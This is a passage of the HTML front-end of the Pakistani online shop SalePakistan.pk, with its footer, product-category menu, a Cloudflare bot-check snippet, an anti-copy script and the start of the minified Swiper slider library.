							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2026  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="faWNn4vW6whLe5M9knxeAq1mPyjxgEUedScSFtCo">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="faWNn4vW6whLe5M9knxeAq1mPyjxgEUedScSFtCo">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
                return n === s;
            if (e === i)
                return n === i;
            if (e.nodeType || e instanceof c) {
                for (t = e.nodeType ? [e] : e,
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            return !1
        },
        index: function() {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling); )
                    1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function(e) {
            if (void 0 === e)
                return this;
            var t = this.length;
            if (e > t - 1)
                return f([]);
            if (e < 0) {
                var a = t + e;
                return f(a < 0 ? [] : [this[a]])
            }
            return f([this[e]])
        },
        append: function() {
            for (var e, t = r(), a = 0; a < arguments.length; a += 1) {
                e = a < 0 || arguments.length <= a ? void 0 : arguments[a];
                for (var i = 0; i < this.length; i += 1)
                    if ("string" == typeof e) {
                        var s = t.createElement("div");
                        for (s.innerHTML = e; s.firstChild; )
                            this[i].appendChild(s.firstChild)
                    } else if (e instanceof c)
                        for (var n = 0; n < e.length; n += 1)
                            this[i].appendChild(e[n]);
                    else
                        this[i].appendChild(e)
            }
            return this
        },
        prepend: function(e) {
            var t, a, i = r();
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var s = i.createElement("div");
                    for (s.innerHTML = e,
                    a = s.childNodes.length - 1; a >= 0; a -= 1)
                        this[t].insertBefore(s.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof c)
                    for (a = 0; a < e.length; a += 1)
                        this[t].insertBefore(e[a], this[t].childNodes[0]);
                else
                    this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function(e) {
            return this.length > 0 ? e ? this[0].nextElementSibling && f(this[0].nextElementSibling).is(e) ? f([this[0].nextElementSibling]) : f([]) : this[0].nextElementSibling ? f([this[0].nextElementSibling]) : f([]) : f([])
        },
        nextAll: function(e) {
            var t = []
              , a = this[0];
            if (!a)
                return f([]);
            for (; a.nextElementSibling; ) {
                var i = a.nextElementSibling;
